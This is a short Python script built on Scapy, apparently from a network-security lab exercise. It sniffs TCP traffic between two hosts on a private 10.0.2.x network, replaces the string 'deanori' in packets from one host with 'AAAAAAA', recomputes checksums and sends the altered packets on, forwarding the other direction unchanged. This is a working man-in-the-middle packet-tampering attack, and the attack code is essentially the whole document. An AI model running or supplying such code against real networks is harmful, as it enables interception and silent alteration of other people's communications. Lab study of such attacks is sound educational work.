 #!/usr/bin/python3
from scapy.all import *
VM_A_IP = "10.0.2.15"
VM_B_IP = "10.0.2.7"
def spoof_pkt(pkt):
  if pkt[IP].src == VM_A_IP and pkt[IP].dst == VM_B_IP and pkt[TCP].payload:
     newpkt = IP(bytes(pkt[IP]))
     del(newpkt.chksum)
     del(newpkt[TCP].chksum)
     del(newpkt[TCP].payload)
#####################################################################
     olddata = pkt[TCP].payload.load # Get the original payload data
     newdata = olddata.replace(b'deanori',b'AAAAAAA') #change our names to capital A's
     temp_pkt = newpkt/newdata
     temp_pkt.show()
     send(temp_pkt)
#####################################################################
  elif pkt[IP].src == VM_B_IP and pkt[IP].dst == VM_A_IP:
     send(pkt[IP]) # Forward the original packet
pkt = sniff(filter='tcp and not src 10.0.2.6',prn=spoof_pkt)